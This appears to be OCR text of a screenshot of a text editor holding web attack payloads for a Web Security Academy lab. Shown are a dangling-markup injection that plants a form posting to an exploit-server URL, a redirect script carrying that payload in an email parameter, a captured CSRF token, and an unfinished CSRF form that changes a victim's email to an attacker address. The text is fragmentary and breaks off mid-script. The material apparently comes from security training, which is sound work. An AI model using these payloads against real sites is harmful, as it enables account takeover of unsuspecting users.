 1 2 3 4 20:33
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 cybersecradar"></form><form class="login_form" name="myform" action="https://
exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit" method="GET"><button
class="button" type="submit">Click</button
2
3 <script>
4 location='https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?
email="></form><form class="login_form" name="myform" action="https://
exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit" method="GET"><button
class="button" type="submit">Click</button';
5 </script>
6
7 csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy
8
9 <html>
10 <body>
11 <form action="" method="POST">
12 <input type="hidden" name="email" value="hacker@evil-user.net" />
13 <input type="hideen" name="csrf" value="QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy" />
14 <input type="submit" value="submit" />
15 </form>
16 <script>
17 history.pushState('', '', '/')
18